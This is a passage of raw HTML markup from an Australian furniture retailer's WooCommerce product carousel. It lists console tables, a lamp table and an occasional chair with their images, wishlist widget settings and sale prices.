https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27847  wishlist-fragment on-first-load"
	data-fragment-ref="27847"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27847,&quot;parent_product_id&quot;:27847,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/aksel-console-table-2-0m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aksel Console Table 2.0m</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_27847">You save: &#36;100.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27847  wishlist-fragment on-first-load"
	data-fragment-ref="27847"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27847,&quot;parent_product_id&quot;:27847,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28013 status-publish instock product_cat-living-room product_cat-armchairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/caen-occasional-chair-terracotta/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL_CLS03-2_LYVE-CLS03-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caen Occasional Chair - Terracotta" decoding="async" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL_CLS03-6_LYVE-CLS03-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Caen Occasional Chair - Terracotta" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL_CLS03-6_LYVE-CLS03-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL_CLS03-6_LYVE-CLS03-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL_CLS03-6_LYVE-CLS03-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28013  wishlist-fragment on-first-load"
	data-fragment-ref="28013"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28013,&quot;parent_product_id&quot;:28013,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/caen-occasional-chair-terracotta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Caen Occasional Chair &#8211; Terracotta</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>856.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;856.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;684.00.</span><p class="you_save_price" id="you_save_price_28013">You save: &#36;172.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28013  wishlist-fragment on-first-load"
	data-fragment-ref="28013"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28013,&quot;parent_product_id&quot;:28013,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27850 status-publish instock product_cat-living-room product_cat-side-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/aksel-lamp-table/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aksel Lamp Table" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Aksel-Lamp-Table_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Aksel TV Unit 2.2m For Sale Shop Online Melbourne &amp; Sydney | Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27850  wishlist-fragment on-first-load"
	data-fragment-ref="27850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27850,&quot;parent_product_id&quot;:27850,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/aksel-lamp-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aksel Lamp Table</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;459.00.</span><p class="you_save_price" id="you_save_price_27850">You save: &#36;40.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27850  wishlist-fragment on-first-load"
	data-fragment-ref="27850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27850,&quot;parent_product_id&quot;:27850,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-37719 status-publish last instock product_cat-console-table product_cat-living-room has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/freder-glass-console-table-brushed-gold-base/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freder Glass Console Table - Brushed Gold Base" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487-64x64.jpg 64w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-550487.jpg 900w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Freder Glass Console Table - Brushed Gold Base" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136-64x64.jpg 64w, https://www.loungely.com.au/wp-content/uploads/2024/05/freder-glass-console-table-brushed-gold-base-console-table-blue-steel-metal-core-512136.jpg 900w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-37719  wishlist-fragment on-first-load"
	data-fragment-ref="37719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:37719,&quot;parent_product_id&quot;:37719,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/freder-glass-console-table-brushed-gold-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Freder Glass Console Table &#8211; Brushed Gold Base</a></p></div><div class="price-wrapper"><div class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>415.00</bdi></span><p class="you_save_price" id="you_save_price_37719">You save: &#36;0.00</p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-37719  wishlist-fragment on-first-load"
	data-fragment-ref="37719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:37719,&quot;parent_product_id&quot;:37719,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28269 status-publish first instock product_cat-living-room product_cat-console-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/noir-console-table-vermont-ceramic/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Noir Console Table - Vermont Ceramic" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CFE-LYVE-ZUL01-CFE.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Noir Console Table - Vermont Ceramic" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-CON-LYVE-ZUL01-CON.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28269  wishlist-fragment on-first-load"
	data-fragment-ref="28269"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28269,&quot;parent_product_id&quot;:28269,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
